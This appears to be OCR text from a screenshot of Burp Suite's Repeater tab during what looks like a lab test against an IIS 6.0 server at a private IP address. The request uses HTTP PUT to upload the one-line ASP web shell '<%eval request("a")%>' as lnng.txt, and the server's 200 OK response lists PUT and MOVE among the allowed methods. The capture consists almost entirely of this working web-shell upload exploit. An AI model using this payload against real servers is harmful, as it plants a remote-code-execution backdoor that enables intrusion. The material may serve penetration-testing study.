 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.124.141
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 PUT /lnng.txt HTTP/1.1
2 Host: 192.168.124.141
3 Content-Length: 21
4
5 <%eval request("a")%>
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 10:07:08 GMT
3 Server: Microsoft-IIS/6.0
4 Content-Length: 0
5 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
6
7
Search... 没有匹配
完成 204 bytes | 1,002 millis